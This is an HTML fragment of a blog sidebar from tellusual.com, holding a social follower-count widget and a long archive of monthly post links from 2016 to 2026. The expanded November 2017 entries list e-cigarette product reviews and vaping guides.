</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2017/11/eleaf-invoke-kit-vs-eleaf-istick-tria-kit.html'>Eleaf Invoke Kit vs Eleaf iStick Tria Kit</a></li>
<li><a href='http://www.tellusual.com/2017/11/wismec-cb-60-first-device-designed-for-high-nicotine-and-nic-salt.html'>Wismec CB-60 &#8211; The First Device Designed for High ...</a></li>
<li><a href='http://www.tellusual.com/2017/11/how-to-choose-e-cigarette-mods.html'>How to Choose E-cigarette Mods</a></li>
<li><a href='http://www.tellusual.com/2017/11/can-e-cigarette-helps-quitting-smoking.html'>Can E-cigarette Helps Quitting Smoking&#65311;</a></li>
<li><a href='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html'>Wismec EXO SKELETON ES300 Review</a></li>
<li><a href='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html'>E-juice - Adding Ingredients To Your Monotonous Va...</a></li>
<li><a href='http://www.tellusual.com/2017/11/nicotine-health-killer.html'>Nicotine= health killer?</a></li>
<li><a href='http://www.tellusual.com/2017/11/innokin-pocketmod-starter-kit-preview-a-fashionable-e-cigarette-for-female.html'>Innokin Pocketmod Starter Kit Preview&#8212;A Fashionabl...</a></li>
<li><a href='http://www.tellusual.com/2017/11/a-recommendation-to-vape-beginners-istick-trim-with-gsturbo.html'>A Recommendation to vape beginners - iStick Trim w...</a></li>
<li><a href='http://www.tellusual.com/2017/11/vaper-or-artist-vape-starters-should-know-about-it.html'>Vaper or Artist? Vape Starters Should Know About It</a></li>
<li><a href='http://www.tellusual.com/2017/11/how-can-vape-beginners-choose-suitable-e-juice.html'>How Can Vape Beginners Choose A Suitable E-juice</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-first-vape-ever-designed-for-heavy-smoker.html'>The First Vape Ever Designed For Heavy Smoker</a></li>
<li><a href='http://www.tellusual.com/2017/11/wismec-cb-60-heralds-new-era-for-the-vape-industry.html'>Wismec CB-60 Heralds A New Era for the Vape Industry</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-melo-300-atomizer-user-manual.html'>Eleaf MELO 300 Atomizer User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/gsturbo-atomizer-quick-start.html'>GSTurbo Atomizer Quick Start</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-common-problems-about-cigarette-oil-in-2017.html'>The Common Problems About Cigarette Oil in 2017</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-lipancaron-tc218-review.html'>The Lipancaron TC218 Review</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-eleaf-istick-trim-with-gsturbo-a-combination-of-simplicity-and-capability.html'>The Eleaf iStick Trim with GSTurbo - A Combination...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
